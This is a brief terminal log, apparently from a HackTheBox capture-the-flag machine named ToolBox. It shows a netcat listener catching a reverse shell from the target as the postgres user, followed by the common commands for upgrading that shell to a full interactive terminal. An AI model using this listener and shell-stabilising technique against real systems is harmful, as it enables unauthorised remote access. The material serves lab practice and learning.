 † c3lis@parrot ~/Documentos/hackthebox/ToolBox/content # nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.236] 49990
bash: cannot set terminal process group (13819): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ clear
clear
TERM environment variable not set.
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ ^Z
zsh: suspended  nc -nlvp 4445
† c3lis@parrot ~/Documentos/hackthebox/ToolBox/content # stty raw -echo; fg
[1]  + continued  nc -nlvp 4445
reset xterm